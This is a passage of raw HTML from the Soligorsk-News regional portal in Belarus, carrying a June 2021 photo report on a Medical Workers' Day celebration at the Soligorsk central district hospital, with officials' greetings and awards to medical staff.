      C56.1,459,51,453.9,51,446.25V229.5h53.55C102,237.15,102,247.35,102,255c0,84.15,68.85,153,153,153c84.15,0,153-68.85,153-153

      c0-7.65,0-17.85-2.55-25.5H459v216.75c0,7.65-5.1,12.75-12.75,12.75H63.75z M459,114.75c0,7.65-5.1,12.75-12.75,12.75h-51

      c-7.65,0-12.75-5.1-12.75-12.75v-51c0-7.65,5.1-12.75,12.75-12.75h51C453.9,51,459,56.1,459,63.75V114.75z"></path>

                </g>

              </svg></a>

         <a href="https://www.facebook.com/soligorsk.news/" target="_blank">

              <svg id="fb" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">

                <g id="XMLID_834_">

                  <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064								c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996								V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545								C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703								c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path>

                </g>

              </svg></a>

              <a href="https://vk.com/soligorsknews" target="_blank">

              <svg id="vk" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 304.36 304.36" style="enable-background:new 0 0 304.36 304.36;" xml:space="preserve">

                <g id="XMLID_1_">

                  <path id="XMLID_807_" style="fill-rule:evenodd;clip-rule:evenodd;" d="M261.945,175.576c10.096,9.857,20.752,19.131,29.807,29.982								c4,4.822,7.787,9.798,10.684,15.394c4.105,7.955,0.387,16.709-6.746,17.184l-44.34-0.02c-11.436,0.949-20.559-3.655-28.23-11.474								c-6.139-6.253-11.824-12.908-17.727-19.372c-2.42-2.642-4.953-5.128-7.979-7.093c-6.053-3.929-11.307-2.726-14.766,3.587								c-3.523,6.421-4.322,13.531-4.668,20.687c-0.475,10.441-3.631,13.186-14.119,13.664c-22.414,1.057-43.686-2.334-63.447-13.641								c-17.422-9.968-30.932-24.04-42.691-39.971C34.828,153.482,17.295,119.395,1.537,84.353C-2.01,76.458,0.584,72.22,9.295,72.07								c14.465-0.281,28.928-0.261,43.41-0.02c5.879,0.086,9.771,3.458,12.041,9.012c7.826,19.243,17.402,37.551,29.422,54.521								c3.201,4.518,6.465,9.036,11.113,12.216c5.142,3.521,9.057,2.354,11.476-3.374c1.535-3.632,2.207-7.544,2.553-11.434								c1.146-13.383,1.297-26.743-0.713-40.079c-1.234-8.323-5.922-13.711-14.227-15.286c-4.238-0.803-3.607-2.38-1.555-4.799								c3.564-4.172,6.916-6.769,13.598-6.769h50.111c7.889,1.557,9.641,5.101,10.721,13.039l0.043,55.663								c-0.086,3.073,1.535,12.192,7.07,14.226c4.43,1.448,7.35-2.096,10.008-4.905c11.998-12.734,20.561-27.783,28.211-43.366								c3.395-6.852,6.314-13.968,9.143-21.078c2.096-5.276,5.385-7.872,11.328-7.757l48.229,0.043c1.43,0,2.877,0.021,4.262,0.258								c8.127,1.385,10.354,4.881,7.844,12.817c-3.955,12.451-11.65,22.827-19.174,33.251c-8.043,11.129-16.645,21.877-24.621,33.072								C252.26,161.544,252.842,166.697,261.945,175.576L261.945,175.576z M261.945,175.576"></path>

                </g>

              </svg></a>
			  <!-- <a href="https://plus.google.com/communities/111944761559733642382?sqinv=RnJSLU1UeWpBc0VpbXF4YWl3anVuZnpYMkYyeWd3" target="_blank">

              <svg id="gplus" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="475.092px" height="475.092px" viewbox="0 0 475.092 475.092" style="enable-background:new 0 0 475.092 475.092;" xml:space="preserve">

                <path d="M273.372,302.498c-5.041-6.762-10.608-13.045-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845							c-6.092-4.757-11.659-9.329-16.702-13.709c-5.042-4.374-9.135-8.945-12.275-13.702c-3.14-4.757-4.711-9.61-4.711-14.558							c0-6.855,2.19-13.278,6.567-19.274c4.377-5.996,9.707-11.799,15.986-17.417c6.28-5.617,12.559-11.753,18.844-18.415							c6.276-6.665,11.604-15.465,15.985-26.412c4.373-10.944,6.563-23.458,6.563-37.542c0-16.75-3.713-32.835-11.136-48.25							c-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2,0H178.441c-17.699,0-35.498,1.906-53.384,5.72							c-26.453,5.9-48.723,19.368-66.806,40.397C40.171,67.15,31.129,90.99,31.129,117.637c0,28.171,10.138,51.583,30.406,70.233							c20.269,18.649,44.585,27.978,72.945,27.978c5.71,0,12.371-0.478,19.985-1.427c-0.381,1.521-1.043,3.567-1.997,6.136							s-1.715,4.62-2.286,6.14c-0.57,1.521-1.047,3.375-1.425,5.566c-0.382,2.19-0.571,4.428-0.571,6.71							c0,12.563,6.086,26.744,18.271,42.541c-14.465,0.387-28.737,1.67-42.825,3.86c-14.084,2.19-28.833,5.616-44.252,10.28							c-15.417,4.661-29.217,11.42-41.396,20.27c-12.182,8.854-21.317,19.366-27.408,31.549C3.533,361.559,0.01,374.405,0.01,386.017							c0,12.751,2.857,24.314,8.565,34.69c5.708,10.369,13.035,18.842,21.982,25.406c8.945,6.57,19.273,12.083,30.978,16.562							c11.704,4.47,23.315,7.659,34.829,9.562c11.516,1.903,22.888,2.854,34.119,2.854c51.007,0,90.981-12.464,119.909-37.397							c26.648-23.223,39.971-50.062,39.971-80.517c0-10.855-1.57-20.984-4.712-30.409C282.51,317.337,278.42,309.254,273.372,302.498z							M163.311,198.722c-9.707,0-18.937-2.475-27.694-7.426c-8.757-4.95-16.18-11.374-22.27-19.273							c-6.088-7.898-11.418-16.796-15.987-26.695c-4.567-9.896-7.944-19.792-10.135-29.692c-2.19-9.895-3.284-19.318-3.284-28.265							c0-18.271,4.854-33.974,14.562-47.108c9.705-13.134,23.411-19.701,41.112-19.701c12.563,0,23.935,3.899,34.118,11.704							c10.183,7.804,18.177,17.701,23.984,29.692c5.802,11.991,10.277,24.407,13.417,37.257c3.14,12.847,4.711,24.983,4.711,36.403							c0,19.036-4.139,34.317-12.419,45.833C195.144,192.964,181.775,198.722,163.311,198.722z M242.251,413.123							c-5.23,8.949-12.319,15.94-21.267,20.981c-8.946,5.048-18.509,8.758-28.693,11.14c-10.183,2.385-20.889,3.572-32.12,3.572							c-12.182,0-24.27-1.431-36.258-4.284c-11.99-2.851-23.459-7.187-34.403-12.991c-10.944-5.8-19.795-13.798-26.551-23.982							c-6.757-10.184-10.135-21.744-10.135-34.69c0-11.419,2.568-21.601,7.708-30.55c5.142-8.945,11.709-16.084,19.702-21.408							c7.994-5.332,17.319-9.713,27.979-13.131c10.66-3.433,20.937-5.808,30.833-7.139c9.895-1.335,19.985-1.995,30.262-1.995							c6.283,0,11.043,0.191,14.277,0.567c1.143,0.767,4.043,2.759,8.708,5.996s7.804,5.428,9.423,6.57							c1.615,1.137,4.567,3.326,8.85,6.563c4.281,3.237,7.327,5.661,9.135,7.279c1.803,1.618,4.421,4.045,7.849,7.279							c3.424,3.237,5.948,6.043,7.566,8.422c1.615,2.378,3.616,5.28,5.996,8.702c2.38,3.433,4.043,6.715,4.998,9.855							c0.948,3.142,1.854,6.567,2.707,10.277c0.855,3.72,1.283,7.569,1.283,11.57C250.105,393.713,247.487,404.182,242.251,413.123z"></path>

                <polygon points="401.998,73.089 401.998,0 365.449,0 365.449,73.089 292.358,73.089 292.358,109.636 365.449,109.636 							365.449,182.725 401.998,182.725 401.998,109.636 475.081,109.636 475.081,73.089 		"></polygon>

              </svg></a> --> <a href="https://twitter.com/Sol_NEWS_1958" target="_blank">

              <svg id="tw" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">

                <g id="XMLID_826_">

                  <path id="XMLID_827_" d="M302.973,57.388c-4.87,2.16-9.877,3.983-14.993,5.463c6.057-6.85,10.675-14.91,13.494-23.73               c0.632-1.977-0.023-4.141-1.648-5.434c-1.623-1.294-3.878-1.449-5.665-0.39c-10.865,6.444-22.587,11.075-34.878,13.783                c-12.381-12.098-29.197-18.983-46.581-18.983c-36.695,0-66.549,29.853-66.549,66.547c0,2.89,0.183,5.764,0.545,8.598                C101.163,99.244,58.83,76.863,29.76,41.204c-1.036-1.271-2.632-1.956-4.266-1.825c-1.635,0.128-3.104,1.05-3.93,2.467               c-5.896,10.117-9.013,21.688-9.013,33.461c0,16.035,5.725,31.249,15.838,43.137c-3.075-1.065-6.059-2.396-8.907-3.977               c-1.529-0.851-3.395-0.838-4.914,0.033c-1.52,0.871-2.473,2.473-2.513,4.224c-0.007,0.295-0.007,0.59-0.007,0.889               c0,23.935,12.882,45.484,32.577,57.229c-1.692-0.169-3.383-0.414-5.063-0.735c-1.732-0.331-3.513,0.276-4.681,1.597               c-1.17,1.32-1.557,3.16-1.018,4.84c7.29,22.76,26.059,39.501,48.749,44.605c-18.819,11.787-40.34,17.961-62.932,17.961                c-4.714,0-9.455-0.277-14.095-0.826c-2.305-0.274-4.509,1.087-5.294,3.279c-0.785,2.193,0.047,4.638,2.008,5.895                c29.023,18.609,62.582,28.445,97.047,28.445c67.754,0,110.139-31.95,133.764-58.753c29.46-33.421,46.356-77.658,46.356-121.367                c0-1.826-0.028-3.67-0.084-5.508c11.623-8.757,21.63-19.355,29.773-31.536c1.237-1.85,1.103-4.295-0.33-5.998               C307.394,57.037,305.009,56.486,302.973,57.388z"></path>

                </g>

              </svg></a></div>

          <div class="header-social__caption">
            <h4>Информационно-новостной портал<br>Солигорского региона</h4>
          </div>
        </div>
        <div class="header__gInfo">
        	<div class="header__gInfo-dollar">
        	<span>$ </span>		</div>
        	<div class="header__gInfo-euro">
           <span>&euro; 2.2763</span>        	</div>
       		<div class="header__gInfo-weather">
       		       		<span class="header__gInfo-city">Солигорск</span>
       		<span class="header__gInfo-weatherIcon">
       			<img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/weather/04d.png">       		</span>
       		<span class="header__gInfo-temp">
       			<span>-23&deg;С</span>       		</span>
       		</div>
       		<div class="header__date">
       			<span class="header__gInfo-day">Четверг, 15 января 2026</span>
       		</div>
        </div>
		   <div class="header__search">
	<form method="get" id="searchform" class="search-form" action="https://soligorsk-news.by" _lpchecked="1">
		
		<fieldset>
		<input type="text" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s"  required value="" placeholder="Поиск по сайту"  />
		<input id="search-image" class="sbutton" type="submit" value="" />
		</fieldset>
	</form>
	<!-- <a href="https://www.youtube.com/channel/UCcEgG1RzLUvoaGvn4s4_1JA" class="header__videoLink" target="_blank">

	</a> -->
</div>		    
      </div>
    </div>
    <div id="vkme">
    <div class="wrapper"><a href="https://vk.com/soligorsknews" target="_blank"></a>
        <a href="https://soligorsk-news.by/events" target="_blank"></a>
        <a href="https://soligorsk-news.by/afisha" target="_blank"></a>
    </div>
  </div>
  </header>


        <div id="content">

        <div class="wrapper">

            <div class="left__content">

                <div class="breadcrumb">

                    <ul>

                        
                    </ul>

                </div>

            </div>

            <div class="sidebar"><a href="#offer" class="sidebar__offer">Предложить новость</a></div>

        </div>

        <div class="wrapper">

        <div class="news__container">
		

        <div class="news__mainImage">

            <img class="news__topImage" src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B44.jpg?fit=1320%2C425&ssl=1">

            <div class="businessNews__item-overlay" style="background: rgba(71, 49, 9,0.77);"></div>

            <div class="news__wrap">

                <div class="news__container-date">

                    <span>17 июня 2021</span>

                    <span>23:40</span>

                    <span>3609</span>

                </div>

                <h3>В Солигорске отметили День медицинских работников. ФОТОФАКТ.</h3>

                <div class="news__container-author">

                    <span>Автор: Эдуард Кидяев. Фото: Юрий КОЗЛОВСКИЙ</span>

                </div>

            </div>

        </div>

        
                    
                    <div class="news__wrap">

                        <p class="news__wrap-underText"><strong>Ежегодно в третье воскресенье июня по многолетней традиции свой профессиональный праздник отмечают представители одной из самых древних и наиболее гуманных профессий – работники здравоохранения. Во все времена люди, стоявшие на страже здоровья, пользовались особым уважением. И сегодня, в это непростое время бушующей в мире пандемии, люди в белых халатах постоянно находятся на передовой, рискуя своим здоровьем, с честью выполняют свой профессиональный долг.</strong></p>

                        <div class="news__wrap-underImage">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B45.jpg?fit=271%2C392&ssl=1" alt="" />
                        </div>

                    </div>

                
            
                    <div class="news__wrap">

                        <p><strong>17 июня в Солигорской центральной районной больнице состоялось праздничное мероприятие, посвященное Дню медицинских работников.</strong><br /><br />Виновников торжества поздравили председатель Солигорского райисполкома Жайлович Андрей Леонидович, главный врач УЗ «Солигорская ЦРБ» Кисель Александр Антонович и председатель профкома Юркевич Сергей Александрович.<br /><br />На праздничном вечере прозвучало много добрых слов в адрес медиков и состоялось чествование лучших медработников Солигорщины. Лучшие из лучших были награждены Почетной грамотой и Благодарностью Солигорского райисполкома, Благодарственным письмом председателя Солигорского райисполкома, Почетной грамотой и Благодарственным письмом Солигорского районного Совета депутатов, Почетной грамотой УЗ «Солигорская ЦРБ».<br /><br />Атмосферу праздника подарили всем творческие номера солистов Дворца культуры г. Солигорска.</p>

                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-1.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-2.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-4.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-3.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-5.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-6.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-7.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-8.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-9.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-10.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-11.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-12.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-13.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-14.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-15.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-16.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-17.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%BC%D0%B5%D0%B41-18.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap">

                        <p><strong>Яркие впечатления от праздника надолго останутся в памяти у всех его участников. Безусловно, все сказанные слова и волнующие моменты оставили свой след в душе у каждого, а, главное, подняли настроение и стали стимулом для дальнейшей работы.</strong></p>

                    </div>

                
            
                    
                    <div class="news__wrap-media">

                        <a href="https://vk.com/soligorsknews" target="_blank">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/03/vkontakte.jpg?fit=1062%2C80&ssl=1" alt="" />
                        </a>

                    </div>

                
            
                    <div class="news__wrap">

                        <p><strong>Отдел новостей <span style="color: #993300;">&#171;СОЛИГОРСК &#8212; НОВОСТИ&#187;</span>.</strong> <strong>Фото</strong> &#8212; Юрий КОЗЛОВСКИЙ.</p>

                    </div>

                
            
        
        <div class="news__uContent">

            <div class="news__copyright">

                &copy;Информационный отдел<br>

                "Солигорск - Новости"<br>

            </div>

            <div class="social-sharing">



                <div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="vkontakte,facebook,twitter,google,odnoklassniki" data-user="800521149"></div>

            </div>

        </div>

    
    </div>

    </div>

    <div class="news__wrap-related">

        <div class="news__related">
		

		

            <div class="news__item-biggest">

                    <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2019/03/sumichevski2.jpg?fit=472%2C329&ssl=1">

                    <div class="businessNews__item-overlay" style="background: rgba(58, 19, 0,0.50);"></div>

                    <a href="https://soligorsk-news.by/v-soligorske-vystupil-rossijskij-pevec-jaroslav-sumishevskij-fotoreportazh/" class="news__caption-biggest">

                        <h3>В Солигорске выступил российский певец Ярослав Сумишевский. ФОТОРЕПОРТАЖ.</h3></a>

                    <div class="news__addInfo">

                        <div class="news__date"><span>19 мая 2021</span></div>

                        <div class="news__time-biggest"><span>21:02</span></div>

                        <div class="news__author"><span>Эдуард Кидяев</span></div>

                    </div>

                    <div class="news__buttons">

                        <div class="news__comments-value">
						
											</div>
						<a href=".news__item_biggest-firstMore" class="news__showMore fastView"><span>Быстрый просмотр</span></a>
                       

                    </div>

                    <div class="mfp-hide news__item_biggest-more news__item_biggest-firstMore">

                        <div class="news__bMore-image">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2019/03/sumichevski3.jpg?fit=960%2C580&ssl=1" alt="">

                            <span class="news__bMore-photoAuthor">Фото: Эдуард Кидяев.</span>

                            <div class="news__bMore-author">

                                <div class="news__bMore-authorAvatar"><img alt='' src='https://secure.gravatar.com/avatar/54fbe1921f02083629390429ea808836074b7dbef9b0d9698ab3037e81509cf7?s=50&#038;d=mm&#038;r=r' srcset='https://secure.gravatar.com/avatar/54fbe1921f02083629390429ea808836074b7dbef9b0d9698ab3037e81509cf7?s=100&#038;d=mm&#038;r=r 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></div>

                                <div class="news__bMore-authorInfo">

                                    <span>Эдуард Кидяев</span>

                                    <span>Автор статьи</span>

                                </div>

                            </div>

                        </div>

                        <div class="news__bMore-content">

                            <h3>В Солигорске выступил российский певец Ярослав Сумишевский. ФОТОРЕПОРТАЖ.</h3>

                            <div class="news__more">

                                
                                <a href="https://soligorsk-news.by/news/culture/"  class="news__category"><span>Новости культуры</span></a>

                                <span class="news__time">21:02</span>

                            </div>

                            <div class="news__bMore-info"><blockquote>Известным Ярослав стал благодаря интернет-проектам «Народный Махор», «Народный хит» и «Квартирник онлайн», на личном YouTube-канале у него уже больше миллиона подписчиков. Более широкую популярность артист получил благодаря участию в шоу Первого канала «Три аккорда».</blockquote><strong>19 мая 2021 года в г. Солигорске состоялся концерт Ярослава Сумишевского с новой программой «Ступени ввысь», который при полном зале и многочисленных овациях прошел во Дворце культуры г. Солигорска.</strong></div>

                            <a href="https://soligorsk-news.by/v-soligorske-vystupil-rossijskij-pevec-jaroslav-sumishevskij-fotoreportazh/" class="news__bMore-readMore">Читать дальше</a>

                        </div>

                    </div>

                    </div><div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/avtobusy-zamenjat-na-jelektrobusy-v-krupnyh-gorodah-minskoj-oblasti-v-soligorske-ih-budet-40/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/elektrobus1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/avtobusy-zamenjat-na-jelektrobusy-v-krupnyh-gorodah-minskoj-oblasti-v-soligorske-ih-budet-40/" class="news__caption">

                        <h3>Автобусы заменят на электробусы в крупных городах Минской области. В Солигорске их будет - 40.</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/belarus/"  class="news__category"><span>Новости Беларуси</span></a>

                        <span class="news__time">18:23</span>

                    </div>



                    </div>

                <div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/k-svedeniju-zhitelej-g-soligorska-izmenilos-vremja-i-shema-dvizhenija-marshrutov-25-i-3m/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2017/10/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8-%D0%BA%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D0%B8%D0%B0%D0%B2%D1%82%D0%BE%D0%B1%D1%83%D1%81-%D0%A0%D0%B0%D0%B7%D0%BC%D0%B5%D1%80-225x170.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/k-svedeniju-zhitelej-g-soligorska-izmenilos-vremja-i-shema-dvizhenija-marshrutov-25-i-3m/" class="news__caption">

                        <h3>К сведению жителей г. Солигорска! Изменилось время и схема движения маршрутов №25 и №3М.</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                        <span class="news__time">17:02</span>

                    </div>



                    </div>

                <div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/vyezdnoj-priem-grazhdan-v-soligorske-provedjot-zamestitel-ministra-jenergetiki/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2019/08/priem1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/vyezdnoj-priem-grazhdan-v-soligorske-provedjot-zamestitel-ministra-jenergetiki/" class="news__caption">

                        <h3>Выездной прием граждан в Солигорске проведёт заместитель министра энергетики.</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                        <span class="news__time">18:49</span>

                    </div>



                    </div>

                
        </div>

    </div>
    
    </div>
	

  <footer>
    <div class="wrapper"><a href="https://soligorsk-news.by" class="footer__logo"><img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/footerlogo.png"></a>
      <div class="footer__description">
        <h2>Информационно-новостной портал<br>Солигорского региона</h2>
        <h3>ТЕХНИЧЕСКАЯ ПОДДЕРЖКА</h3>
        <p>Для связи с технической поддержкой портала<br>"Солигорск-Новости", Вы можете обратиться<br>к нам по электронной почте -<br><a href="mailto:kidzaev@gmail.com ">kidzaev@gmail.com</a></p>
        <p>Поддержка по объявлениям:<br><a href="tel:+375445921915">+375 (44) 592-19-15 (Vel)</a></p>
      </div>
      <div class="footer__contacts">
        <p>&copy; "Солигорск Новости", 2022. Информационно-новостной портал Солигорского региона "Солигорск Новости". Полное<br> копирование любых материалов сайта возможно только с указанием прямой, индексируемой ссылки на<br> материал или на первоисточник. Телефон:<br>+375 (44) 592-19-15. <br>Размещение рекламы: +375 (44) 592-19-15. </p>
        <h3>КОНТАКТНАЯ ИНФОРМАЦИЯ</h3>
        <p>АДРЕС: Республика Беларусь, Минская область, 223710; г. Солигорск, ул. Козлова, 41.<br>ВРЕМЯ РАБОТЫ РЕДАКЦИИ: Понедельник-Суббота с 8.00 до 20.00. Выходной:<br>воскресенье.ТЕЛЕФОН: <a href="tel:+375445921915">+375 (44) 592-19-15 (A1)</a>,<br>E-mail: <a href="mailto:ed.kidzaev@bk.ru">ed.kidzaev@bk.ru</a> | <a href="mailto:kidzaev@gmail.com ">kidzaev@gmail.com</a></p>
        <div class="header-social">
          <div class="header-social__links"><a href="https://www.instagram.com/soligorsk_news_by/" target="_blank">
              <svg version="1.1" id="inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">
                <g id="XMLID_834_">
                  <path d="M459,0H51C22.95,0,0,22.95,0,51v408c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z
